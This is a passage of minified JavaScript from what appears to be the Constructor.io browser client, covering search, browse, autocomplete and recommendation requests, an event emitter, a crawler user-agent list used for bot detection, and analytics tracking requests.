h=t.offset,m=t.page,g=t.resultsPerPage,y=t.filters,v=t.sortBy,_=t.sortOrder,b=t.section,E=t.fmtOptions,k=t.hiddenFields,S=t.hiddenFacets,C=t.variationsMap,w=t.qsParam,A=t.preFilterExpression,P=t.filterMatchTypes;s.isNil(h)||(f.offset=h),s.isNil(m)||(f.page=m),s.isNil(g)||(f.num_results_per_page=g),y&&(f.filters=y),P&&(f.filter_match_types=P),v&&(f.sort_by=v),_&&(f.sort_order=_),b&&(f.section=b),E&&(f.fmt_options=E),k&&(f.fmt_options?f.fmt_options.hidden_fields=k:f.fmt_options={hidden_fields:k}),S&&(f.fmt_options?f.fmt_options.hidden_facets=S:f.fmt_options={hidden_facets:S}),C&&(f.variations_map=JSON.stringify(C)),A&&(f.pre_filter_expression=JSON.stringify(A)),w&&(f.qs=JSON.stringify(w))}f._dt=Date.now(),f=s.cleanParams(f);var I=s.stringify(f);return"".concat(a,"/").concat(n?"search/natural_language":"search","/").concat(s.encodeURIComponentRFC3986(s.trimNonBreakingSpaces(e)),"?").concat(I)}t.exports=function(){function e(t){(0,i.default)(this,e),this.options=t||{},this.eventDispatcher=new a(t.eventDispatcher)}return(0,o.default)(e,[{key:"getSearchResults",value:function(e,t){var r,n,i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=this.options.fetch;if("function"==typeof AbortController){var c=new AbortController;n=c&&c.signal,s.applyNetworkTimeout(this.options,o,c)}try{r=u(e,t,this.options)}catch(e){return Promise.reject(e)}return a(r,{signal:n}).then(s.convertResponseToJson).then(function(e){if(e.response&&e.response.results)return e.result_id&&e.response.results.forEach(function(t){t.result_id=e.result_id}),i.eventDispatcher.queue("search.getSearchResults.completed",e),e;if(e.response&&e.response.redirect)return i.eventDispatcher.queue("search.getSearchResults.completed",e),e;throw Error("getSearchResults response data is malformed")})}},{key:"getVoiceSearchResults",value:function(e,t){var r,n,i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=this.options.fetch;if("function"==typeof AbortController){var c=new AbortController;n=c&&c.signal,s.applyNetworkTimeout(this.options,o,c)}try{r=u(e,t,this.options,!0)}catch(e){return Promise.reject(e)}return a(r,{signal:n}).then(s.convertResponseToJson).then(function(e){if(e.response&&e.response.results)return e.result_id&&e.response.results.forEach(function(t){t.result_id=e.result_id}),i.eventDispatcher.queue("search.getVoiceSearchResults.completed",e),e;if(e.response&&e.response.redirect)return i.eventDispatcher.queue("search.getVoiceSearchResults.completed",e),e;throw Error("getVoiceSearchResults response data is malformed")})}}]),e}()},514414,(e,t,r)=>{var n=e.r(863974);t.exports=function(e,t,r){return(t=n(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},t.exports.__esModule=!0,t.exports.default=t.exports},175984,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=n(e.r(514414));function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function u(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach(function(t){(0,a.default)(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}var c=e.r(906729),l=e.r(672168);function d(e,t){var r=t.apiKey,n=t.version,i=t.sessionId,o=t.clientId,a=t.userId,s=t.segments,u=t.testCells,c={c:n};if(c.key=r,c.i=o,c.s=i,u&&Object.keys(u).forEach(function(e){c["ef-".concat(e)]=u[e]}),s&&s.length&&(c.us=s),a&&(c.ui=String(a)),e){var d=e.page,p=e.offset,f=e.resultsPerPage,h=e.filters,m=e.sortBy,g=e.sortOrder,y=e.section,v=e.fmtOptions,_=e.hiddenFields,b=e.hiddenFacets,E=e.variationsMap,k=e.qsParam,S=e.preFilterExpression,C=e.filterMatchTypes;l.isNil(d)||(c.page=d),l.isNil(p)||(c.offset=p),l.isNil(f)||(c.num_results_per_page=f),h&&(c.filters=h),C&&(c.filter_match_types=C),m&&(c.sort_by=m),g&&(c.sort_order=g),y&&(c.section=y),v&&(c.fmt_options=v),_&&(c.fmt_options?c.fmt_options.hidden_fields=_:c.fmt_options={hidden_fields:_}),b&&(c.fmt_options?c.fmt_options.hidden_facets=b:c.fmt_options={hidden_facets:b}),E&&(c.variations_map=JSON.stringify(E)),S&&(c.pre_filter_expression=JSON.stringify(S)),k&&(c.qs=JSON.stringify(k))}return c._dt=Date.now(),c=l.cleanParams(c)}t.exports=function(){function e(t){(0,i.default)(this,e),this.options=t||{},this.eventDispatcher=new c(t.eventDispatcher)}return(0,o.default)(e,[{key:"getBrowseResults",value:function(e,t,r){var n,i,o=this,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},s=this.options.fetch;if("function"==typeof AbortController){var u=new AbortController;i=u&&u.signal,l.applyNetworkTimeout(this.options,a,u)}try{n=function(e,t,r,n){var i=n.serviceUrl;if(!e||"string"!=typeof e)throw Error("filterName is a required parameter of type string");if(!t||"string"!=typeof t)throw Error("filterValue is a required parameter of type string");var o=d(r,n),a=l.stringify(o);return"".concat(i,"/browse/").concat(l.encodeURIComponentRFC3986(l.trimNonBreakingSpaces(e)),"/").concat(l.encodeURIComponentRFC3986(l.trimNonBreakingSpaces(t)),"?").concat(a)}(e,t,r,this.options)}catch(e){return Promise.reject(e)}return s(n,{signal:i}).then(l.convertResponseToJson).then(function(e){if(e.response&&e.response.results)return e.result_id&&e.response.results.forEach(function(t){t.result_id=e.result_id}),o.eventDispatcher.queue("browse.getBrowseResults.completed",e),e;throw Error("getBrowseResults response data is malformed")})}},{key:"getBrowseResultsForItemIds",value:function(e,t){var r,n,i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=this.options.fetch;if("function"==typeof AbortController){var s=new AbortController;n=s&&s.signal,l.applyNetworkTimeout(this.options,o,s)}try{r=function(e,t,r){var n=r.serviceUrl;if(!e||!Array.isArray(e)||!e.length)throw Error("ids is a required parameter of type array");var i=u(u({},d(t,r)),{},{ids:e}),o=l.stringify(i);return"".concat(n,"/browse/items?").concat(o)}(e,t,this.options)}catch(e){return Promise.reject(e)}return a(r,{signal:n}).then(l.convertResponseToJson).then(function(e){if(e.response&&e.response.results)return e.result_id&&e.response.results.forEach(function(t){t.result_id=e.result_id}),i.eventDispatcher.queue("browse.getBrowseResultsForItemIds.completed",e),e;throw Error("getBrowseResultsForItemIds response data is malformed")})}},{key:"getBrowseGroups",value:function(e){var t,r=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=this.options.fetch,o=this.options.serviceUrl,a=d(e,this.options);if("function"==typeof AbortController){var s=new AbortController;t=s&&s.signal,l.applyNetworkTimeout(this.options,n,s)}delete a._dt;var u=l.stringify(a);return i("".concat(o,"/browse/groups?").concat(u),{signal:t}).then(l.convertResponseToJson).then(function(e){if(e.response&&e.response.groups)return r.eventDispatcher.queue("browse.getBrowseGroups.completed",e),e;throw Error("getBrowseGroups response data is malformed")})}},{key:"getBrowseFacets",value:function(e,t){var r,n,i,o,a,s,c=this,p=this.options.fetch;if("function"==typeof AbortController){var f=new AbortController;s=f&&f.signal,l.applyNetworkTimeout(this.options,t,f)}try{n=(r=this.options).serviceUrl,i=u({},d(e,r)),delete i._dt,o=l.stringify(i),a="".concat(n,"/browse/facets?").concat(o)}catch(e){return Promise.reject(e)}return p(a,{signal:s}).then(l.convertResponseToJson).then(function(e){if(e.response&&e.response.facets)return c.eventDispatcher.queue("browse.getBrowseFacets.completed",e),e;throw Error("getBrowseFacets response data is malformed")})}},{key:"getBrowseFacetOptions",value:function(e){var t,r,n=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=this.options.fetch;if("function"==typeof AbortController){var s=new AbortController;r=s&&s.signal,l.applyNetworkTimeout(this.options,o,s)}try{t=function(e,t,r){var n=r.serviceUrl;if(!e||"string"!=typeof e)throw Error("facetName is a required parameter of type string");var i=u({},d(t,r));i.facet_name=e,delete i._dt;var o=l.stringify(i);return"".concat(n,"/browse/facet_options?").concat(o)}(e,i,this.options)}catch(e){return Promise.reject(e)}return a(t,{signal:r}).then(l.convertResponseToJson).then(function(e){if(e.response&&e.response.facets)return n.eventDispatcher.queue("browse.getBrowseFacetOptions.completed",e),e;throw Error("getBrowseFacetOptions response data is malformed")})}}]),e}()},583101,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=e.r(906729),s=e.r(672168),u=s.convertResponseToJson,c=s.cleanParams,l=s.applyNetworkTimeout,d=s.trimNonBreakingSpaces,p=s.encodeURIComponentRFC3986,f=s.stringify;t.exports=function(){function e(t){(0,i.default)(this,e),this.options=t||{},this.eventDispatcher=new a(t.eventDispatcher)}return(0,o.default)(e,[{key:"getAutocompleteResults",value:function(e,t){var r,n,i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=this.options.fetch;if("function"==typeof AbortController){var s=new AbortController;n=s&&s.signal,l(this.options,o,s)}try{r=function(e,t,r){var n=r.apiKey,i=r.version,o=r.serviceUrl,a=r.sessionId,s=r.clientId,u=r.userId,l=r.segments,h=r.testCells,m={c:i};if(m.key=n,m.i=s,m.s=a,!e||"string"!=typeof e)throw Error("query is a required parameter of type string");if(h&&Object.keys(h).forEach(function(e){m["ef-".concat(e)]=h[e]}),l&&l.length&&(m.us=l),u&&(m.ui=String(u)),t){var g=t.numResults,y=t.resultsPerSection,v=t.filters,_=t.filtersPerSection,b=t.hiddenFields,E=t.variationsMap,k=t.preFilterExpression,S=t.qsParam,C=t.fmtOptions;g&&(m.num_results=g),y&&Object.keys(y).forEach(function(e){m["num_results_".concat(e)]=y[e]}),v&&(m.filters=v),_&&Object.keys(_).forEach(function(e){m["filters[".concat(e,"]")]=_[e]}),k&&(m.pre_filter_expression=JSON.stringify(k)),C&&(m.fmt_options=C),b&&(m.fmt_options?m.fmt_options.hidden_fields=b:m.fmt_options={hidden_fields:b}),E&&(m.variations_map=JSON.stringify(E)),S&&(m.qs=JSON.stringify(S))}m._dt=Date.now();var w=f(m=c(m)),A=e.replace(/^\//,"|");return"".concat(o,"/autocomplete/").concat(p(d(A)),"?").concat(w)}(e,t,this.options)}catch(e){return Promise.reject(e)}return a(r,{signal:n}).then(u).then(function(e){if(e.sections)return e.result_id&&Object.keys(e.sections).forEach(function(t){var r=e.sections[t];r.length&&r.forEach(function(t){t.result_id=e.result_id})}),i.eventDispatcher.queue("autocomplete.getAutocompleteResults.completed",e),e;throw Error("getAutocompleteResults response data is malformed")})}}]),e}()},782427,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=e.r(906729),s=e.r(672168);t.exports=function(){function e(t){(0,i.default)(this,e),this.options=t||{},this.eventDispatcher=new a(t.eventDispatcher)}return(0,o.default)(e,[{key:"getRecommendations",value:function(e,t){var r,n,i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=this.options.fetch;if("function"==typeof AbortController){var u=new AbortController;n=u&&u.signal,s.applyNetworkTimeout(this.options,o,u)}try{r=function(e,t,r){var n=r.apiKey,i=r.version,o=r.serviceUrl,a=r.sessionId,u=r.userId,c=r.clientId,l=r.segments,d={c:i};if(d.key=n,d.i=c,d.s=a,!e||"string"!=typeof e)throw Error("podId is a required parameter of type string");if(l&&l.length&&(d.us=l),u&&(d.ui=String(u)),t){var p=t.numResults,f=t.itemIds,h=t.section,m=t.term,g=t.filters,y=t.variationsMap,v=t.hiddenFields,_=t.preFilterExpression,b=t.fmtOptions;s.isNil(p)||(d.num_results=p),f&&(d.item_id=f),h&&(d.section=h),m&&(d.term=m),g&&(d.filters=g),b&&(d.fmt_options=b),v&&(d.fmt_options?d.fmt_options.hidden_fields=v:d.fmt_options={hidden_fields:v}),y&&(d.variations_map=JSON.stringify(y)),_&&(d.pre_filter_expression=JSON.stringify(_))}d=s.cleanParams(d);var E=s.stringify(d);return"".concat(o,"/recommendations/v1/pods/").concat(s.encodeURIComponentRFC3986(s.trimNonBreakingSpaces(e)),"?").concat(E)}(e,t,this.options)}catch(e){return Promise.reject(e)}return a(r,{signal:n}).then(s.convertResponseToJson).then(function(e){if(e.response&&e.response.results)return e.result_id&&e.response.results.forEach(function(t){t.result_id=e.result_id}),i.eventDispatcher.queue("recommendations.getRecommendations.completed",e),e;throw Error("getRecommendations response data is malformed")})}}]),e}()},297800,(e,t,r)=>{"use strict";var n,i=e.r(13451)(e.r(935045)),o=("undefined"==typeof Reflect?"undefined":(0,i.default)(Reflect))==="object"?Reflect:null,a=o&&"function"==typeof o.apply?o.apply:function(e,t,r){return Function.prototype.apply.call(e,t,r)};n=o&&"function"==typeof o.ownKeys?o.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)};var s=Number.isNaN||function(e){return e!=e};function u(){u.init.call(this)}t.exports=u,t.exports.once=function(e,t){return new Promise(function(r,n){var i,o,a;function s(r){e.removeListener(t,u),n(r)}function u(){"function"==typeof e.removeListener&&e.removeListener("error",s),r([].slice.call(arguments))}v(e,t,u,{once:!0}),"error"!==t&&(i=e,o=s,a={once:!0},"function"==typeof i.on&&v(i,"error",o,a))})},u.EventEmitter=u,u.prototype._events=void 0,u.prototype._eventsCount=0,u.prototype._maxListeners=void 0;var c=10;function l(e){if("function"!=typeof e)throw TypeError('The "listener" argument must be of type Function. Received type '+(0,i.default)(e))}function d(e){return void 0===e._maxListeners?u.defaultMaxListeners:e._maxListeners}function p(e,t,r,n){if(l(r),void 0===(o=e._events)?(o=e._events=Object.create(null),e._eventsCount=0):(void 0!==o.newListener&&(e.emit("newListener",t,r.listener?r.listener:r),o=e._events),a=o[t]),void 0===a)a=o[t]=r,++e._eventsCount;else if("function"==typeof a?a=o[t]=n?[r,a]:[a,r]:n?a.unshift(r):a.push(r),(i=d(e))>0&&a.length>i&&!a.warned){a.warned=!0;var i,o,a,s=Error("Possible EventEmitter memory leak detected. "+a.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");s.name="MaxListenersExceededWarning",s.emitter=e,s.type=t,s.count=a.length,console&&console.warn&&console.warn(s)}return e}function f(){if(!this.fired)return(this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0==arguments.length)?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function h(e,t,r){var n={fired:!1,wrapFn:void 0,target:e,type:t,listener:r},i=f.bind(n);return i.listener=r,n.wrapFn=i,i}function m(e,t,r){var n=e._events;if(void 0===n)return[];var i=n[t];return void 0===i?[]:"function"==typeof i?r?[i.listener||i]:[i]:r?function(e){for(var t=Array(e.length),r=0;r<t.length;++r)t[r]=e[r].listener||e[r];return t}(i):y(i,i.length)}function g(e){var t=this._events;if(void 0!==t){var r=t[e];if("function"==typeof r)return 1;if(void 0!==r)return r.length}return 0}function y(e,t){for(var r=Array(t),n=0;n<t;++n)r[n]=e[n];return r}function v(e,t,r,n){if("function"==typeof e.on)n.once?e.once(t,r):e.on(t,r);else if("function"==typeof e.addEventListener)e.addEventListener(t,function i(o){n.once&&e.removeEventListener(t,i),r(o)});else throw TypeError('The "emitter" argument must be of type EventEmitter. Received type '+(0,i.default)(e))}Object.defineProperty(u,"defaultMaxListeners",{enumerable:!0,get:function(){return c},set:function(e){if("number"!=typeof e||e<0||s(e))throw RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");c=e}}),u.init=function(){(void 0===this._events||this._events===Object.getPrototypeOf(this)._events)&&(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},u.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||s(e))throw RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},u.prototype.getMaxListeners=function(){return d(this)},u.prototype.emit=function(e){for(var t=[],r=1;r<arguments.length;r++)t.push(arguments[r]);var n="error"===e,i=this._events;if(void 0!==i)n=n&&void 0===i.error;else if(!n)return!1;if(n){if(t.length>0&&(o=t[0]),o instanceof Error)throw o;var o,s=Error("Unhandled error."+(o?" ("+o.message+")":""));throw s.context=o,s}var u=i[e];if(void 0===u)return!1;if("function"==typeof u)a(u,this,t);else for(var c=u.length,l=y(u,c),r=0;r<c;++r)a(l[r],this,t);return!0},u.prototype.addListener=function(e,t){return p(this,e,t,!1)},u.prototype.on=u.prototype.addListener,u.prototype.prependListener=function(e,t){return p(this,e,t,!0)},u.prototype.once=function(e,t){return l(t),this.on(e,h(this,e,t)),this},u.prototype.prependOnceListener=function(e,t){return l(t),this.prependListener(e,h(this,e,t)),this},u.prototype.removeListener=function(e,t){var r,n,i,o,a;if(l(t),void 0===(n=this._events)||void 0===(r=n[e]))return this;if(r===t||r.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete n[e],n.removeListener&&this.emit("removeListener",e,r.listener||t));else if("function"!=typeof r){for(i=-1,o=r.length-1;o>=0;o--)if(r[o]===t||r[o].listener===t){a=r[o].listener,i=o;break}if(i<0)return this;0===i?r.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(r,i),1===r.length&&(n[e]=r[0]),void 0!==n.removeListener&&this.emit("removeListener",e,a||t)}return this},u.prototype.off=u.prototype.removeListener,u.prototype.removeAllListeners=function(e){var t,r,n;if(void 0===(r=this._events))return this;if(void 0===r.removeListener)return 0==arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==r[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete r[e]),this;if(0==arguments.length){var i,o=Object.keys(r);for(n=0;n<o.length;++n)"removeListener"!==(i=o[n])&&this.removeAllListeners(i);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=r[e]))this.removeListener(e,t);else if(void 0!==t)for(n=t.length-1;n>=0;n--)this.removeListener(e,t[n]);return this},u.prototype.listeners=function(e){return m(this,e,!0)},u.prototype.rawListeners=function(e){return m(this,e,!1)},u.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):g.call(e,t)},u.prototype.listenerCount=g,u.prototype.eventNames=function(){return this._eventsCount>0?n(this._events):[]}},767572,(e,t,r)=>{"use strict";t.exports=["Googlebot/","Googlebot-Mobile","Googlebot-Image","Googlebot-News","Googlebot-Video","AdsBot-Google([^-]|$)","AdsBot-Google-Mobile","Feedfetcher-Google","Mediapartners-Google","Mediapartners \\(Googlebot\\)","APIs-Google","bingbot","Slurp","[wW]get","curl","LinkedInBot","Python-urllib","python-requests","libwww","httpunit","nutch","Go-http-client","phpcrawl","msnbot","jyxobot","FAST-WebCrawler","FAST Enterprise Crawler","BIGLOTRON","Teoma","convera","seekbot","Gigabot","Gigablast","exabot","ia_archiver","GingerCrawler","webmon ","HTTrack","grub\\.org","UsineNouvelleCrawler","antibot","netresearchserver","speedy","fluffy","bibnum\\.bnf","findlink","msrbot","panscient","yacybot","AISearchBot","ips-agent","tagoobot","MJ12bot","woriobot","yanga","buzzbot","mlbot","YandexBot","yandex\\.com/bots","purebot","Linguee Bot","CyberPatrol","voilabot","Baiduspider","citeseerxbot","spbot","twengabot","postrank","turnitinbot","scribdbot","page2rss","sitebot","linkdex","Adidxbot","blekkobot","ezooms","dotbot","Mail\\.RU_Bot","discobot","heritrix","findthatfile","europarchive\\.org","NerdByNature\\.Bot","sistrix crawler","Ahrefs(Bot|SiteAudit)","fuelbot","CrunchBot","centurybot9","IndeedBot","mappydata","woobot","ZoominfoBot","PrivacyAwareBot","Multiviewbot","SWIMGBot","Grobbot","eright","Apercite","semanticbot","Aboundex","domaincrawler","wbsearchbot","summify","CCBot","edisterbot","seznambot","ec2linkfinder","gslfbot","aiHitBot","intelium_bot","facebookexternalhit","Yeti","RetrevoPageAnalyzer","lb-spider","Sogou","lssbot","careerbot","wotbox","wocbot","ichiro","DuckDuckBot","lssrocketcrawler","drupact","webcompanycrawler","acoonbot","openindexspider","gnam gnam spider","web-archive-net\\.com\\.bot","backlinkcrawler","coccoc","integromedb","content crawler spider","toplistbot","it2media-domain-crawler","ip-web-crawler\\.com","siteexplorer\\.info","elisabot","proximic","changedetection","arabot","WeSEE:Search","niki-bot","CrystalSemanticsBot","rogerbot","360Spider","psbot","InterfaxScanBot","CC Metadata Scaper","g00g1e\\.net","GrapeshotCrawler","urlappendbot","brainobot","fr-crawler","binlar","SimpleCrawler","Twitterbot","cXensebot","smtbot","bnf\\.fr_bot","A6-Indexer","ADmantX","Facebot","OrangeBot/","memorybot","AdvBot","MegaIndex","SemanticScholarBot","ltx71","nerdybot","xovibot","BUbiNG","Qwantify","archive\\.org_bot","Applebot","TweetmemeBot","crawler4j","findxbot","S[eE][mM]rushBot","yoozBot","lipperhey","Y!J","Domain Re-Animator Bot","AddThis","Screaming Frog SEO Spider","MetaURI","Scrapy","Livelap[bB]ot","OpenHoseBot","CapsuleChecker","collection@infegy\\.com","IstellaBot","DeuSu/","betaBot","Cliqzbot/","MojeekBot/","netEstate NE Crawler","SafeSearch microdata crawler","Gluten Free Crawler/","Sonic","Sysomos","Trove","deadlinkchecker","Slack-ImgProxy","Embedly","RankActiveLinkBot","iskanie","SafeDNSBot","SkypeUriPreview","Veoozbot","Slackbot","redditbot","datagnionbot","Google-Adwords-Instant","adbeat_bot","WhatsApp","contxbot","pinterest","electricmonk","GarlikCrawler","BingPreview/","vebidoobot","FemtosearchBot","Yahoo Link Preview","MetaJobBot","DomainStatsBot","mindUpBot","Daum/","Jugendschutzprogramm-Crawler","Xenu Link Sleuth","Pcore-HTTP","moatbot","KosmioBot","pingdom","PhantomJS","Gowikibot","PiplBot","Discordbot","TelegramBot","Jetslide","newsharecounts","James BOT","Barkrowler","TinEye","SocialRankIOBot","trendictionbot","Ocarinabot","epicbot","Primalbot","DuckDuckGo-Favicons-Bot","GnowitNewsbot","Leikibot","LinkArchiver","YaK/","PaperLiBot","Digg Deeper","dcrawl","Snacktory","AndersPinkBot","Fyrebot","EveryoneSocialBot","Mediatoolkitbot","Luminator-robots","ExtLinksBot","SurveyBot","NING/","okhttp","Nuzzel","omgili","PocketParser","YisouSpider","um-LN","ToutiaoSpider","MuckRack","Jamie's Spider","AHC/","NetcraftSurveyAgent","Laserlikebot","Apache-HttpClient","AppEngine-Google","Jetty","Upflow","Thinklab","Traackr\\.com","Twurly","Mastodon","http_get","DnyzBot","botify","007ac9 Crawler","BehloolBot","BrandVerity","check_http","BDCbot","ZumBot","EZID","ICC-Crawler","ArchiveBot","^LCC ","filterdb\\.iss\\.net/crawler","BLP_bbot","BomboraBot","Buck/","Companybook-Crawler","Genieo","magpie-crawler","MeltwaterNews","Moreover","newspaper/","ScoutJet","(^| )sentry/","StorygizeBot","UptimeRobot","OutclicksBot","seoscanners","Hatena","Google Web Preview","MauiBot","AlphaBot","SBL-BOT","IAS crawler","adscanner","Netvibes","acapbot","Baidu-YunGuanCe","bitlybot","blogmuraBot","Bot\\.AraTurka\\.com","bot-pge\\.chlooe\\.com","BoxcarBot","BTWebClient","ContextAd Bot","Digincore bot","Disqus","Feedly","Fetch/","Fever","Flamingo_SearchEngine","FlipboardProxy","g2reader-bot","imrbot","K7MLWCBot","Kemvibot","Landau-Media-Spider","linkapediabot","vkShare","Siteimprove\\.com","BLEXBot/","DareBoost","ZuperlistBot/","Miniflux/","Feedspotbot/","Diffbot/","SEOkicks","tracemyfile","Nimbostratus-Bot","Bytespider","BTTAgent","OnCrawl"]},709303,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=e.r(374371),s=e.r(767572),u=e.r(672168),c="_constructorio_is_human",l=["scroll","resize","touchmove","mouseover","mousemove","keydown","keypress","keyup","focus"];t.exports=function(){function e(){var t=this;(0,i.default)(this,e),this.hasPerformedHumanEvent=this.getIsHumanFromSessionStorage();var r=function e(){t.hasPerformedHumanEvent=!0,a.session.set(c,!0),l.forEach(function(t){u.removeEventListener(t,e,!0)})};this.hasPerformedHumanEvent||l.forEach(function(e){u.addEventListener(e,r,!0)})}return(0,o.default)(e,[{key:"getIsHumanFromSessionStorage",value:function(){return!!a.session.get(c)}},{key:"isBot",value:function(){var e=u.getNavigator(),t=e.userAgent,r=e.webdriver,n=new RegExp("(".concat(s.join("|"),")"));return!(!t.match(n)&&!r&&this.getIsHumanFromSessionStorage())}}]),e}()},767879,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=e.r(374371),s=e.r(709303),u=e.r(672168),c=e.r(672168).obfuscatePiiRequest,l="_constructorio_requests";t.exports=function(){function e(t,r){var n=this;(0,i.default)(this,e),this.options=t,this.eventemitter=r,this.humanity=new s,this.requestPending=!1,this.pageUnloading=!1,this.sendTrackingEvents=!!t&&!0===t.sendTrackingEvents,u.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState?n.pageUnloading=!0:"visible"===document.visibilityState&&!0===n.pageUnloading&&(n.pageUnloading=!1,n.sendTrackingEvents&&n.send())}),this.sendTrackingEvents&&this.send()}return(0,o.default)(e,[{key:"queue",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"GET",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(this.sendTrackingEvents&&(!u.canUseDOM()||!this.humanity.isBot())){var o=e.get(),a=c(t);o.push({url:a,method:r,body:n,networkParameters:i}),e.set(o)}}},{key:"sendEvents",value:function(){var t=this,r=this.options.fetch,n=e.get();if((!u.canUseDOM()||!this.humanity.isBot())&&!this.requestPending&&!this.pageUnloading&&n.length){var i,o,a=n.shift(),s=a.networkParameters,c=this;if(e.set(n),s&&"function"==typeof AbortController){var l=new AbortController;o=l.signal,u.applyNetworkTimeout(this.options,s,l)}if("string"==typeof a&&(a={url:a,method:"GET"}),a.url){var d=a.url.match(/\?.*_dt=([^&]+)/),p=parseInt(d&&d[1],10),f=+new Date;if(p&&Number.isInteger(p)&&f-p>18e4){this.sendTrackingEvents=!1,e.remove();return}}"GET"===a.method&&(i=r(a.url,{signal:o})),"POST"===a.method&&(i=r(a.url,{method:a.method,body:JSON.stringify(a.body),mode:"cors",headers:{"Content-Type":"text/plain"},signal:o})),i&&(this.requestPending=!0,i.then(function(e){e.ok?(c.eventemitter&&c.eventemitter.emit("success",{url:a.url,method:a.method,message:"ok"}),t.requestPending=!1,t.send()):e.json().then(function(e){c.eventemitter&&c.eventemitter.emit("error",{url:a.url,method:a.method,message:e&&e.message}),t.requestPending=!1,t.send()}).catch(function(e){c.eventemitter&&c.eventemitter.emit("error",{url:a.url,method:a.method,message:e.type}),t.requestPending=!1,t.send()})}).catch(function(e){c.eventemitter&&c.eventemitter.emit("error",{url:a.url,method:a.method,message:e&&e.toString&&e.toString()}),t.requestPending=!1,t.send()}))}}},{key:"send",value:function(){this.sendTrackingEvents&&(this.options&&0===this.options.trackingSendDelay?this.sendEvents():setTimeout(this.sendEvents.bind(this),this.options&&this.options.trackingSendDelay||250))}}],[{key:"get",value:function(){return a.local.get(l)||[]}},{key:"set",value:function(t){!t||Array.isArray(t)&&0===t.length?e.remove():a.local.set(l,t);var r=e.get();Array.isArray(r)&&r.length!==t.length&&(this.sendTrackingEvents=!1,e.remove())}},{key:"remove",value:function(){a.local.remove(l)}}]),e}()},848181,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(935045)),o=n(e.r(514414)),a=n(e.r(352445)),s=n(e.r(514356));function u(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?u(Object(r),!0).forEach(function(t){(0,o.default)(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):u(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}var l=e.r(297800),d=e.r(672168),p=e.r(767879);function f(e,t){var r=t.apiKey,n=t.version,i=t.sessionId,o=t.clientId,a=t.userId,s=t.segments,u=t.testCells,c=t.requestMethod,l=t.beaconMode,p=d.getWindowLocation(),f=p.host,h=p.pathname,m=p.search,g=!1!==t.sendReferrerWithTrackingEvents,y=Object.assign(e);if(n&&(y.c=n),o&&(y.i=o),i&&(y.s=i),a&&(y.ui=String(a)),s&&s.length&&(y.us=s),r&&(y.key=r),u&&Object.keys(u).forEach(function(e){y["ef-".concat(e)]=u[e]}),l&&c&&c.match(/POST/i)&&(y.beacon=!0),g&&f&&(y.origin_referrer=f,h&&(y.origin_referrer+=h),m))try{var v=[];new URLSearchParams(m).forEach(function(e,t){t.match(/utm_/)&&v.push("".concat(t,"=").concat(e))}),v.length&&(y.origin_referrer+="?".concat(v.join("&")))}catch(e){}return y._dt=Date.now(),y=d.cleanParams(y)}function h(e,t){return d.stringify(f(e,t))}var m=function(){function e(t){(0,a.default)(this,e),this.options=t||{},this.eventemitter=new l,this.requests=new p(t,this.eventemitter)}return(0,s.default)(e,[{key:"trackSessionStartV2",value:function(){var e=arguments.length>0&&void 